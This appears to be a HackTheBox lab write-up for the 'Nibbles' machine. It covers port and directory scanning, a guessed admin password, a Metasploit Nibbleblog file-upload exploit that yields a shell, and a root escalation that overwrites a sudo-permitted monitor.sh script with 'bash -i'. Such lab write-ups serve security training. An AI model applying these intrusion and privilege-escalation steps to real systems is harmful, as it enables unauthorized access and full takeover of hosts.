Nibbles - Writeup
Nibbles

Reconnaissance
IP: 10.10.10.75
NMAP
nmap -T4 -A -p- 10.10.10.75
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 06:32 EST
Nmap scan report for 10.10.10.75
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/17%OT=22%CT=1%CU=41960%PV=Y%DS=2%DC=T%G=Y%TM=67B3
OS:1E59%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10A%TI=Z%CI=I%II=I%TS=8)
OS:OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53C
OS:ST11NW7%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
OS:ECN(R=Y%DF=Y%T=40%W=7210%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK
OS:=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 30.91 ms 10.10.14.1
2 31.17 ms 10.10.10.75
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.72 seconds
As we can see port 22 ssh - OpenSSH 7.2p2 and port 80 http - Apache httpd 2.4.18 are open.
Website
Site
http://10.10.10.75/

by checking source code we can spot some informations
http://10.10.10.75/nibbleblog/
not much information here, let’s continue searching
Gobuster
gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,txt

http://10.10.10.75/nibbleblog/content/private/users.xml
here we can find username = admin
http://10.10.10.75/nibbleblog/admin.php

Admin login panel, we have username and we can brute force for password using Burp Suit or just guess password using hint on HTB
Especially on older HackTheBox machines, it's always a good idea to try the name of the box as a password.
Gaining Access
Let’s google for “nibbleblog 4.0 3 exploit” https://www.exploit-db.com/exploits/38489 https://www.rapid7.com/db/modules/exploit/multi/http/nibbleblog_file_upload/
set up metasploit
and we got a shell as low priv user, we can take flag
shell
cd /nibbler/personal
unzip personal.zip

any user can edit this file and execute .sh file
Privilege Escalation

Check for sudo permission
sudo -l
unzip personal.zip file first
echo "bash -i" > monitor.sh
-i shell is interactive
overwrite monitor.sh with bash -i, and we are good to go
sudo /home/nibbler/personal/stuff/monitor.sh
and we have root privileged, now navigate to root directory and capture flag